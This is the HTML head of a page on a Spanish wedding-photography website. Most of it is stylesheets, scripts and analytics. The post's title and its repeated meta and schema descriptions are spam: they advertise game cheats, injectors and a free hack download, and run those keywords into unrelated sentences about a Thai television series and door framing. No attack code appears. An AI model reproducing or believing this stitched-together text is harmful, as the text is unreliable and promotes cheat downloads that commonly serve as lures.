

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/best-cheats-library-skin-changer-ragebot-spinbot/
body_size: 37483
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Best Cheats Library | Skin Changer, RageBot, Spinbot - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Green trust factor Osiris Ahk Legit Steam Unlocker Injector Anti recoil Spectator list Combat master hack download free She made an acting debut on in television series Ngao Kammathep as the lead role. The span above the door opening is framed with a long header that supports the wall area above the door, and" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/best-cheats-library-skin-changer-ragebot-spinbot/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Cheats Library | Skin Changer, RageBot, Spinbot - EL POSTRE" />
		<meta property="og:description" content="Cheats Green trust factor Osiris Ahk Legit Steam Unlocker Injector Anti recoil Spectator list Combat master hack download free She made an acting debut on in television series Ngao Kammathep as the lead role. The span above the door opening is framed with a long header that supports the wall area above the door, and" />
		<meta property="og:url" content="https://elpostrebodas.es/best-cheats-library-skin-changer-ragebot-spinbot/" />
		<meta property="article:published_time" content="2023-06-04T02:22:16+00:00" />
		<meta property="article:modified_time" content="2023-08-01T11:22:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Cheats Library | Skin Changer, RageBot, Spinbot - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Green trust factor Osiris Ahk Legit Steam Unlocker Injector Anti recoil Spectator list Combat master hack download free She made an acting debut on in television series Ngao Kammathep as the lead role. The span above the door opening is framed with a long header that supports the wall area above the door, and" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#blogposting","name":"Best Cheats Library | Skin Changer, RageBot, Spinbot - EL POSTRE","headline":"Best Cheats Library | Skin Changer, RageBot, Spinbot","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-06-04T02:22:16+00:00","dateModified":"2023-08-01T11:22:19+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#listItem","name":"Best Cheats Library | Skin Changer, RageBot, Spinbot"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#listItem","position":3,"name":"Best Cheats Library | Skin Changer, RageBot, Spinbot","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#webpage","url":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/","name":"Best Cheats Library | Skin Changer, RageBot, Spinbot - EL POSTRE","description":"Cheats Green trust factor Osiris Ahk Legit Steam Unlocker Injector Anti recoil Spectator list Combat master hack download free She made an acting debut on in television series Ngao Kammathep as the lead role. The span above the door opening is framed with a long header that supports the wall area above the door, and","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/best-cheats-library-skin-changer-ragebot-spinbot\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-06-04T02:22:16+00:00","dateModified":"2023-08-01T11:22:19+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fbest-cheats-library-skin-changer-ragebot-spinbot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Fbest-cheats-library-skin-changer-ragebot-spinbot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15281' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
